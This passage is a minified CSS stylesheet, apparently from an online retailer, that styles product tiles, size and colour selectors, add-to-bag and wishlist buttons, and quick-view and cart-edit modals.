.tile-actions-overlay.overlay-closed{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}@media (max-width:991px){.product-tile-container .tile-actions-overlay{position:fixed;bottom:0;left:0;right:0;height:auto;background:#fff;z-index:12;border-top-left-radius:2rem;border-top-right-radius:2rem;border:1px solid #e9e9e9;max-height:70vh;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:hidden}.product-tile-container .tile-actions-overlay .overlay-close{display:none}.product-tile-container .tile-actions-overlay .overlay-header{position:-webkit-sticky;position:sticky;top:0;z-index:1;background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.2rem 1rem;height:auto;min-height:4rem}.product-tile-container .tile-actions-overlay .overlay-header .drag-handle{width:6rem;height:0.5rem;background-color:#757575;border-radius:3rem;cursor:-webkit-grab;cursor:grab;-ms-flex-negative:0;flex-shrink:0}.product-tile-container .tile-actions-overlay .overlay-header .drag-handle:active{cursor:-webkit-grabbing;cursor:grabbing}.product-tile-container .tile-actions-overlay .overlay-header .overlay-close{position:absolute;top:0;right:1rem;border:none;background:transparent;width:5rem;height:5rem;padding:0;display:none}.product-tile-container .tile-actions-overlay .overlay-header .overlay-close .close-icon{width:1.4rem;height:1.4rem}.product-tile-container .tile-actions-overlay .overlay-header .overlay-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:400;font-size:1.8rem;line-height:1.26}.product-tile-container .tile-actions-overlay .visit-product{display:inline-block;width:100%;padding:1.5rem 2rem 3rem}.product-tile-container .tile-actions-overlay .visit-product .visit-product-link{padding:0.5rem 0;display:-webkit-box;display:-ms-flexbox;display:flex}.product-tile-container .tile-actions-overlay .visit-product .visit-product-link .visit-product-link-text{padding-right:0.8rem;text-decoration:underline}.product-tile-container .tile-actions-overlay .visit-product .visit-product-link .visit-product-arrow svg{width:1.263rem;height:1rem}.product-tile-container .tile-actions-overlay .overlay-content{overflow-y:auto;-ms-touch-action:pan-y;touch-action:pan-y}}@media (min-width:992px){.product-tile-container .tile-actions-overlay{position:absolute;bottom:0;left:0;right:0;background:hsla(0,0%,100%,.8);z-index:10;max-height:100%;overflow-y:auto;scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.3) transparent}.product-tile-container .tile-actions-overlay .drag-handle,.product-tile-container .tile-actions-overlay .overlay-header,.product-tile-container .tile-actions-overlay .visit-product{display:none}}.product-tile-container .tile-actions-overlay .overlay-body{padding:0 2rem}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body{padding:0 2rem 2rem}}.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:1.5rem 0 0}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section{padding:1rem 0 0}}.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section .size-select-text{font-weight:300;line-height:1.4;font-size:1.2rem;min-height:1.9rem;padding-bottom:0.8rem}.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section .size-options{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:0.8rem}.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section .size-options .size-list{margin:0;gap:0.8rem;padding:0.6rem 0}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section .size-options .size-list{padding-bottom:0}}.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section .size-options .size-list .custom-select-size{height:3.2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;background-color:transparent;padding:0;z-index:10}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section .size-options .size-list .custom-select-size{height:2.8rem}}.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section .size-options .size-list .custom-select-size.selected{background-color:#000;color:#fff}.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section .size-options .size-list .custom-select-size .custom-select-size-text{font-size:1.4rem;line-height:1.8;font-weight:400;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 1rem}.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section{padding-top:1.5rem}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section{padding-top:1rem}}.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .display-name-color{min-height:1.9rem;font-weight:300;line-height:1.4;font-family:Akzidenz Grotesk Pro Light,sans-serif;font-size:1.2rem}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .display-name-color{font-family:Akzidenz Grotesk Pro Regular,sans-serif;font-weight:400;line-height:1.6}}.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .display-name-color .color-selected{font-weight:400;line-height:1.6;font-family:Akzidenz Grotesk Pro Regular,sans-serif}.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper{margin-top:0.8rem}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper .liberty-custom-options-color{row-gap:0.8rem}}.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper .liberty-custom-options-color .color-attribute{width:4.4rem;height:4.4rem;margin:0;padding:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:transparent}.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper .liberty-custom-options-color .color-attribute.unselectable{display:none!important}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper .liberty-custom-options-color .color-attribute{width:2.8rem;height:2.8rem}}.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper .liberty-custom-options-color .color-attribute .swatch-circle-color{width:3.2rem;height:3.1rem;border:0}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper .liberty-custom-options-color .color-attribute .swatch-circle-color{width:2.8rem;height:2.8rem}}.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper .liberty-custom-options-color .color-attribute .swatch-circle-color.selected{width:3rem;height:3rem;-webkit-box-sizing:content-box;box-sizing:content-box;border:0.2rem solid #fff}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper .liberty-custom-options-color .color-attribute .swatch-circle-color.selected{width:2.8rem;height:2.8rem;-webkit-box-sizing:border-box;box-sizing:border-box}}.product-tile-container h5.product-brand span,.product-tile-container h6.product-name{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.product-tile-container .totalColors{color:#595958;letter-spacing:0}.product-tile-container .size-swatches a{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:1.2rem;margin-right:1.5rem}.product-tile-container .size-swatches a span{text-transform:uppercase}.product-tile-container .product-tile .image-container{position:relative;z-index:0}.product-tile-container .tile-body{position:relative}.product-tile-container .tile-details,.product-tile-container .tile-details-srp{min-height:7rem;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.product-tile-container .tile-actions{left:0;opacity:0;position:absolute;right:0;top:0;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:hidden}.product-tile-container .tile-body,.product-tile-container h5,.product-tile-container h6{font-size:1.2rem;line-height:1.6}.product-tile-container .price .strike-through+.sales .value{color:#e51050}.product-tile-container .strike-through{color:#a3a3a3}.product-tile-container .swatches{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:992px){.product-tile-container .swatches{gap:0.8rem}}.product-tile-container .size-swatches a.disabled{color:#a3a3a3;position:relative}.product-tile-container .size-swatches a.disabled:hover{cursor:not-allowed}.product-tile-container .size-swatches a.disabled:before{border-bottom:1px solid #a3a3a3;content:"";display:block;height:1px;position:absolute;top:calc(50% - 1px);left:-0.2rem;right:-0.2rem}.product-tile-container .plp-call-out-message{display:block}.product-tile-container .plp-call-out-message a{text-decoration:underline}.product-tile-container .plp-call-out-message a:hover{text-decoration:none}.product-tile-container .color-swatches .swatches a{position:relative}.product-tile-container .ratings{margin-top:0;padding:0}.product-tile-container .ratings a.bv_main_container[aria-label*="0.0"]{display:none!important}.product-tile-container .image-container-video.play-icon-active a:after,.product-tile-container .image-container-video.play-icon-active a:before{display:-webkit-box;display:-ms-flexbox;display:flex;content:"";position:absolute;bottom:1.5rem;left:1.5rem;width:4rem;height:4rem;z-index:2;background-repeat:no-repeat}.product-tile-container .image-container-video.play-icon-active a:before{background-image:url(../../images/play-video-circle.svg);background-size:100%;-webkit-transform-origin:center;transform-origin:center}.product-tile-container .image-container-video.play-icon-active a:after{background-image:url(../../images/play-video-triangle.svg);background-position:1.5rem 50%;background-size:1.4rem;content:"VIDEO";width:20rem;color:#fff;line-height:4rem;padding-left:4.5rem;font-size:1.2rem}.product-tile-container .set-price{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:700}.product-set-tile .wishlist{display:none}.product-grid .product-tile .image-container{-webkit-transform:translateZ(0);transform:translateZ(0);min-height:calc((100vw - 6rem)/2*1.2)}@media (min-width:544px){.product-grid .product-tile .image-container{min-height:calc((100vw - 9rem)/2*1.2)}}@media (min-width:768px){.product-grid .product-tile .image-container{min-height:calc((100vw - 40.9rem)/3*1.2)}}@media (min-width:1200px){.product-grid .product-tile .image-container{min-height:calc((100vw - 45.7rem)/4*1.2)}}@media (min-width:1800px){.product-grid .product-tile .image-container{min-height:calc((100vw - 48.7rem)/6*1.2)}}.product-grid .product-tile-container{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:50%;padding-left:1rem;padding-right:1rem}@media (min-width:544px){.product-grid .product-tile-container{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:768px){.product-grid .product-tile-container{-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%;max-width:33.3333%;padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:992px){.product-grid .product-tile-container{-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%;max-width:33.3333%}}@media (min-width:1200px){.product-grid .product-tile-container{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media (min-width:1800px){.product-grid .product-tile-container{-webkit-box-flex:0;-ms-flex:0 0 16.6666%;flex:0 0 16.6666%;max-width:16.6666%}}.product-images .product-badge,.product-tile .product-badge{position:absolute;top:0.6rem;left:0.6rem;z-index:5;height:2rem;background:hsla(0,0%,100%,.75);color:#000;padding:0.3rem 1rem;font-size:0.9rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:1.6rem;max-width:calc(100% - 1.2rem)}@media (min-width:768px){.product-images .product-badge,.product-tile .product-badge{max-width:calc(100% - 2rem);left:1rem;top:1rem}}.product-images .add-to-bag-container,.product-tile .add-to-bag-container{position:absolute;padding:1rem;width:4.4rem;height:4.4rem;bottom:0;right:0;z-index:5;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}@media (min-width:768px){.product-images .add-to-bag-container,.product-tile .add-to-bag-container{width:5.6rem;height:5.6rem;padding:1.2rem}}.product-images .add-to-bag-container .add-to-bag,.product-tile .add-to-bag-container .add-to-bag{width:2.4rem;height:2.4rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;background:#fff;border-radius:5rem}@media (min-width:768px){.product-images .add-to-bag-container .add-to-bag,.product-tile .add-to-bag-container .add-to-bag{width:3.2rem;height:3.2rem}}.product-images .add-to-bag-container .add-to-bag .add-to-bag-icon,.product-tile .add-to-bag-container .add-to-bag .add-to-bag-icon{border:none;background-color:transparent;background-image:url(../../images/shopping-bag-icon.svg);background-repeat:no-repeat;background-position:50%;background-size:1rem 1.14rem;opacity:1;padding:0;width:100%;height:100%}@media (min-width:768px){.product-images .add-to-bag-container .add-to-bag .add-to-bag-icon,.product-tile .add-to-bag-container .add-to-bag .add-to-bag-icon{background-size:1.263rem 1.44rem}}.product-images .add-to-bag-container .hidden-add-to-cart,.product-tile .add-to-bag-container .hidden-add-to-cart{display:none}.product-images .plp-wishlist-container,.product-tile .plp-wishlist-container{position:absolute;bottom:4.4rem;right:0;width:4.4rem;height:4.4rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;z-index:5}@media (min-width:768px){.product-images .plp-wishlist-container,.product-tile .plp-wishlist-container{width:5.6rem;height:5.6rem;bottom:5.6rem}}.product-images .plp-wishlist-container .plp-wishlist-button,.product-tile .plp-wishlist-container .plp-wishlist-button{color:#000;background-color:#fff;width:2.4rem;height:2.4rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:0}@media (min-width:768px){.product-images .plp-wishlist-container .plp-wishlist-button,.product-tile .plp-wishlist-container .plp-wishlist-button{width:3.2rem;height:3.2rem}}.product-images .plp-wishlist-container .plp-wishlist-button:hover,.product-tile .plp-wishlist-container .plp-wishlist-button:hover{color:#000;background-color:#fff}.product-images .plp-wishlist-container .plp-wishlist-button:hover path,.product-tile .plp-wishlist-container .plp-wishlist-button:hover path{fill:#000}.product-images .plp-wishlist-container .plp-wishlist-button .wishlist-icon-empty,.product-images .plp-wishlist-container .plp-wishlist-button .wishlist-icon-full,.product-tile .plp-wishlist-container .plp-wishlist-button .wishlist-icon-empty,.product-tile .plp-wishlist-container .plp-wishlist-button .wishlist-icon-full{min-width:1rem;min-height:1.1rem}@media (min-width:768px){.product-images .plp-wishlist-container .plp-wishlist-button .wishlist-icon-empty,.product-images .plp-wishlist-container .plp-wishlist-button .wishlist-icon-full,.product-tile .plp-wishlist-container .plp-wishlist-button .wishlist-icon-empty,.product-tile .plp-wishlist-container .plp-wishlist-button .wishlist-icon-full{min-width:1.4rem;min-height:1.289rem}}.modal-edit-cart-product .product-badge,.quick-view .product-badge{right:unset;left:1rem}@media (min-width:992px){.product-images .product-badge{top:1.5rem;right:1.5rem;left:unset}.modal-edit-cart-product .product-badge,.quick-view .product-badge{left:unset}.product-tile:hover .tile-actions{opacity:1;visibility:visible}.product-tile:hover .tile-details-srp{opacity:0;visibility:hidden}.product-tile:hover .more-options-available{display:none}.product-tile:hover .color-swatches img{display:block}}@media (max-width:991.98px){.product-tile-container .tile-details,.product-tile-container .tile-details-srp{min-height:unset}.product-tile-container .tile-actions{opacity:1;position:relative;visibility:visible}.product-tile-container .more-options-available{text-decoration:underline}}.product-line-item .item-image,.search-tile .item-image{height:auto;margin-right:0;width:9rem}.product-line-item .item-image .product-image,.search-tile .item-image .product-image{max-height:inherit}.product-line-item .item-attributes,.search-tile .item-attributes{font-size:1.2rem;line-height:1.4;padding:1rem;width:calc(100% - 9rem)}.product-line-item .line-item-brand,.search-tile .line-item-brand{width:calc(100% - 1.5rem);font-size:1.2rem;z-index:unset;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.product-line-item .price,.search-tile .price{font-size:inherit}.product-line-item .price .strike-through+.sales .value,.search-tile .price .strike-through+.sales .value{color:#e51050}.product-line-item .item-variations,.product-line-item .line-item-name,.product-line-item .search-tile-name,.search-tile .item-variations,.search-tile .line-item-name,.search-tile .search-tile-name{font-weight:400;margin-bottom:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:calc(100% - 1.5rem)}.product-line-item .item-attributes-footer,.search-tile .item-attributes-footer{margin-top:auto}.product-line-item .remove-line-item,.search-tile .remove-line-item{position:absolute;right:1rem;top:0.5rem}.product-line-item .remove-line-item .remove-product,.search-tile .remove-line-item .remove-product{border:none;padding:0;border-radius:0}.product-line-item .item-further-information,.search-tile .item-further-information{margin-top:1rem}.product-line-item .item-further-information .further-information-link,.search-tile .item-further-information .further-information-link{font-size:1.2rem;line-height:1.4rem;text-decoration:underline;white-space:nowrap}.line-item-availability{color:#e51050;display:inline-block;font-size:1.2rem}.modal-edit-cart-product,.modal-edit-wishlist-product,.modal-pesonalisation{outline:none;position:absolute}.modal-edit-cart-product::-webkit-scrollbar,.modal-edit-wishlist-product::-webkit-scrollbar,.modal-pesonalisation::-webkit-scrollbar{display:none}.modal-edit-cart-product-close-button,.modal-edit-wishlist-product-close-button,.modal-pesonalisation-close-button{position:absolute;right:2rem;top:2rem;z-index:100}.modal-edit-cart-product-close-button svg,.modal-edit-wishlist-product-close-button svg,.modal-pesonalisation-close-button svg{height:2.2rem;width:2.2rem}.modal-edit-cart-product .modal-dialog,.modal-edit-wishlist-product .modal-dialog,.modal-pesonalisation .modal-dialog{height:100%;margin:0;min-width:100%}.modal-edit-cart-product .modal-body,.modal-edit-wishlist-product .modal-body,.modal-pesonalisation .modal-body{padding:0}.modal-edit-cart-product .modal-content,.modal-edit-wishlist-product .modal-content,.modal-pesonalisation .modal-content{border:none}.modal-edit-cart-product .product-quickview,.modal-edit-wishlist-product .product-quickview,.modal-pesonalisation .product-quickview{padding:0}.modal-edit-cart-product .product-quickview-details,.modal-edit-wishlist-product .product-quickview-details,.modal-pesonalisation .product-quickview-details{margin:auto;padding:1rem 3rem}.modal-edit-cart-product .product-quickview-details-name,.modal-edit-wishlist-product .product-quickview-details-name,.modal-pesonalisation .product-quickview-details-name{font-size:2.4rem;font-weight:400}.modal-edit-cart-product .product-quickview-details-price,.modal-edit-wishlist-product .product-quickview-details-price,.modal-pesonalisation .product-quickview-details-price{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-size:1.6rem;font-weight:700;margin-bottom:2rem}.modal-edit-cart-product .product-quickview-details-name-brand,.modal-edit-wishlist-product .product-quickview-details-name-brand,.modal-pesonalisation .product-quickview-details-name-brand{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-size:1.2rem;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase}.modal-edit-cart-product .product-quickview-carousel,.modal-edit-wishlist-product .product-quickview-carousel,.modal-pesonalisation .product-quickview-carousel{margin:8rem 0 8rem 8rem}.modal-edit-cart-product .product-quickview-image img,.modal-edit-wishlist-product .product-quickview-image img,.modal-pesonalisation .product-quickview-image img{margin:auto;width:100%}@media (max-width:1199.98px){.modal-edit-cart-product .swiper-container-horizontal .swiper-slide,.modal-edit-cart-product .swiper-container-horizontal .swiper-slide-active,.modal-edit-wishlist-product .swiper-container-horizontal .swiper-slide,.modal-edit-wishlist-product .swiper-container-horizontal .swiper-slide-active,.modal-pesonalisation .swiper-container-horizontal .swiper-slide,.modal-pesonalisation .swiper-container-horizontal .swiper-slide-active{padding:0}}.modal-edit-cart-product .swiper-container,.modal-edit-wishlist-product .swiper-container,.modal-pesonalisation .swiper-container{padding:0}.modal-edit-cart-product .product-brand{font-size:1.75rem;line-height:2.275rem}.modal-edit-cart-product .right-pane-content{max-width:45rem;width:100%}.modal-edit-cart-product .attributes{margin-bottom:3rem}.modal-edit-cart-product .price .strike-through+.sales .value{color:#e51050}.modal-edit-cart-product .close{opacity:1}.personalisation-card-body .personalisation-label,.personalisation-card-body .personalisation-message{font-size:1.2rem;line-height:1.6rem}.personalisation-card-body .pricing{font-size:1.2rem}.attribute .form-control{z-index:auto}.liberty-custom-select-wrapper{margin-top:1rem;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.liberty-custom-options{background:transparent;border:0.2rem solid #000;border-radius:0.4rem;display:block;left:-1rem;opacity:0;pointer-events:none;position:absolute;right:-1rem;top:-0.8rem;-webkit-transition:all .5s;transition:all .5s;visibility:hidden;z-index:1050;max-height:21rem}.liberty-custom-options button:disabled,.liberty-custom-options button[disabled]{cursor:not-allowed}.liberty-custom-select{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.liberty-custom-select,.liberty-custom-select__trigger{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.liberty-custom-select__trigger{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:transparent;color:#000;cursor:pointer;z-index:0}.liberty-custom-select.open .liberty-custom-options{opacity:1;pointer-events:all;visibility:visible}.liberty-custom-option{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;color:#000;cursor:pointer;display:block;position:relative;-webkit-transition:all .5s;transition:all .5s;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;margin-right:1rem}.product-quickview .color-attribute.liberty-custom-option{margin-right:0}.liberty-custom-options-color{-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:1rem}.liberty-custom-option:first-of-type{border-top-left-radius:0.2rem;border-top-right-radius:0.2rem}.liberty-custom-option:last-of-type{border-bottom-left-radius:0.2rem;border-bottom-right-radius:0.2rem}.liberty-custom-option.selected:after{display:block;width:1.4rem;height:1.4rem;content:"";background-position:50% 50%;background-size:100%;background-repeat:no-repeat;position:absolute;right:1.4rem}.product-detail [disabled].unselectable,.product-quickview [disabled].unselectable{cursor:not-allowed}.product-detail [disabled].unselectable .color-value.selected:after,.product-quickview [disabled].unselectable .color-value.selected:after{background-color:#495057}.liberty-custom-select-wrapper span:after{visibility:hidden}.liberty-custom-select .unselectable .swatch-circle:after,.liberty-custom-select .unselectable .swatch-circle:before,.product-tile .unselectable span:after,.product-tile .unselectable span:before{-webkit-box-align:center;-ms-flex-align:center;align-items:center;content:" ";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:50%;width:100%;z-index:999;border-bottom:1px solid #fff;-webkit-transform-origin:center;transform-origin:center;visibility:visible}.liberty-custom-select .unselectable .swatch-circle:before,.product-tile .unselectable span:before{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.liberty-custom-select .unselectable .swatch-circle:after,.product-tile .unselectable span:after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.product-detail .unselectable .swatch-circle.color-value.selected:after{-webkit-box-align:center;-ms-flex-align:center;align-items:center;content:" ";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:-0.7rem;left:0.7rem;width:100%;z-index:999;border-bottom:1px solid #fff;-webkit-transform-origin:center;transform-origin:center;visibility:visible;background:transparent;border-radius:unset}.product-detail [disabled].unselectable .color-value.selected:after,.product-quickview [disabled].unselectable .color-value.selected:after{background:transparent}.liberty-custom-select-color-display-name{font-size:1.4rem;line-height:1.6rem;width:4.5rem;height:1.4rem;text-align:left;letter-spacing:0;color:#000}.arrow:after,.arrow:before{bottom:1rem;content:"";height:40%;position:absolute;width:.15rem}.arrow:before{right:4rem;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.arrow:after,.arrow:before{background-color:#000;z-index:3}.arrow:after{right:3rem;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.product-detail .swatch-circle{position:relative;border:1px solid #f1f1f1;border-radius:4rem;height:2rem;width:2rem}.swatch-circle-color{width:2.8rem;height:2.8rem;border-radius:5rem;opacity:1;border:1px solid #f1f1f1}.swatch-circle-color.selected{border:0.2rem solid #fff;-webkit-box-shadow:0 0 0 1px #000;box-shadow:0 0 0 1px #000;opacity:1;width:2.6rem;height:2.6rem}.swatch-circle-color.selected:after{content:"";position:absolute;width:1.75rem;height:1.75rem;left:-0.4rem;top:-0.4rem;padding:1rem;border-radius:50%;border:1px solid #273039}.custom-select-size-display-name,.size-selected{font-size:1.4rem;line-height:1.6rem;height:1.4rem;text-align:left;letter-spacing:0;color:#000}.custom-select-size{background-color:#fff;color:#000;padding-top:0.2rem;text-align:center;margin-right:1.6rem;height:2.8rem;border:1px solid #000;border-radius:0.4rem;opacity:1;max-width:unset;min-width:4.7rem}.custom-select-size.selected{background-color:#000;color:#fff}.custom-select-size .custom-select-size-text{height:1.5rem;text-align:left;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;opacity:1;padding:0 1.5rem}.size-list{margin-top:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:1rem}@media screen and (max-width:768px){.liberty-custom-options-color{max-width:40rem}.custom-select-size-display-name,.liberty-custom-select-color-display-name,.size-selected{height:1.1rem;text-align:left;font-size:1.2rem;line-height:1.3rem;letter-spacing:0;color:#000}.liberty-custom-select-color-display-name{width:3.9rem}}html.quick-view-open .notification-container{top:0}.modal.quick-view{height:100%;left:0;position:fixed;right:0;width:auto;z-index:12}.modal.quick-view .modal-header{padding:3rem}.modal.quick-view .modal-header span{font-size:1.4rem}.modal.quick-view .modal-close{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='21.986' height='21.986' class='close-icon icon'%3E%3Cpath d='M21.986 1.414l-9.579 9.579 9.518 9.518-1.414 1.414-9.518-9.518-9.579 9.579L0 20.572l9.579-9.579L.051 1.465 1.465.051l9.528 9.528L20.572 0z'/%3E%3C/svg%3E");background-position:50% 50%;background-repeat:no-repeat;cursor:pointer;height:3.8rem;opacity:1;position:fixed;right:1.5rem;top:1.5rem;width:3.8rem;z-index:1}.modal.quick-view .modal-close.bonus-close{top:2rem}.modal.quick-view .quick-view-dialog{margin:0;max-width:100%;background-color:#fff}.modal.quick-view .quick-view-dialog .modal-content{min-height:100vh;border:none;border-radius:0}.modal.quick-view .quick-view-dialog .modal-body{padding:0}.modal.quick-view .product-image-container{width:100%;padding:6rem 4rem}.modal.quick-view .product-image-container .swiper-slide{padding:0 1.6rem}.modal.quick-view .product-image-container.simple-image-swiper,.modal.quick-view .product-image-container.simple-image-swiper .swiper-slide{padding:0}.modal.quick-view .product-image-container .swiper-wrapper{padding-bottom:0}.modal.quick-view .product-images.secondary{background-color:#f9f9f9;z-index:3}.modal.quick-view .product-images a{outline:none}.modal.quick-view .product-images a.zoom-in{cursor:auto}.modal.quick-view .product-images svg{position:absolute;right:20%;top:70%}.modal.quick-view .right-pane-content-wrapper{max-height:100vh;position:-webkit-sticky;position:sticky;top:0}@media (min-width:992px){.modal.quick-view .right-pane-content-wrapper{min-width:45rem}}.modal.quick-view .product-loyalty-points .popover{background-color:#000;border-color:#000;padding:1rem;width:30rem;z-index:1!important}.modal.quick-view .product-loyalty-points .popover:after,.modal.quick-view .product-loyalty-points .popover:before{border-color:transparent transparent transparent #000}.modal.quick-view .product-loyalty-points .popover .popover-body{color:#fff;font-size:1.1rem}.modal.quick-view .right-pane-content{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;max-width:45rem;width:100%}@media (max-width:1199.98px){.modal.quick-view .right-pane-content{max-width:100%}}.modal.quick-view .right-pane-content .promotions{font-size:1.2rem;margin-top:3rem}.modal.quick-view .right-pane-content .product-barcode,.modal.quick-view .right-pane-content .product-loyalty-points,.modal.quick-view .right-pane-content .product-mvt-text,.modal.quick-view .right-pane-content .product-promotions,.modal.quick-view .right-pane-content .restriction-messages{margin-bottom:0.5rem;text-align:left}.modal.quick-view .right-pane-content .product-barcode .loyalty-tooltip,.modal.quick-view .right-pane-content .product-loyalty-points .loyalty-tooltip,.modal.quick-view .right-pane-content .product-mvt-text .loyalty-tooltip,.modal.quick-view .right-pane-content .product-promotions .loyalty-tooltip,.modal.quick-view .right-pane-content .restriction-messages .loyalty-tooltip{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:2rem;height:2rem;border-radius:50%;border:1px solid #000;margin-left:0.5rem}.modal.quick-view .right-pane-content .product-barcode .loyalty-tooltip:before,.modal.quick-view .right-pane-content .product-loyalty-points .loyalty-tooltip:before,.modal.quick-view .right-pane-content .product-mvt-text .loyalty-tooltip:before,.modal.quick-view .right-pane-content .product-promotions .loyalty-tooltip:before,.modal.quick-view .right-pane-content .restriction-messages .loyalty-tooltip:before{content:"i";display:block;text-transform:lowercase;line-height:2rem}.modal.quick-view .right-pane-content .product-brand{font-size:1.2rem}.modal.quick-view .right-pane-content .product-name{border-bottom:0;font-size:2.4rem}.modal.quick-view .right-pane-content .prices span{font-size:1.6rem;line-height:2.4rem}.modal.quick-view .right-pane-content .prices .strike-through,.modal.quick-view .right-pane-content .prices del{color:#a3a3a3}.modal.quick-view .right-pane-content .prices .price .strike-through+.sales .value{color:#e51050}.modal.quick-view .right-pane-content .availability.product-availability{font-size:1.2rem}.modal.quick-view .right-pane-content .restriction-messages{color:#e51050}.modal.quick-view .right-pane-content .next-day-message{font-size:1.4rem;line-height:2rem;font-weight:300}.modal.quick-view .right-pane-content .next-day-message a{text-decoration:underline}@media (max-width:543.98px){.modal.quick-view .right-pane-content 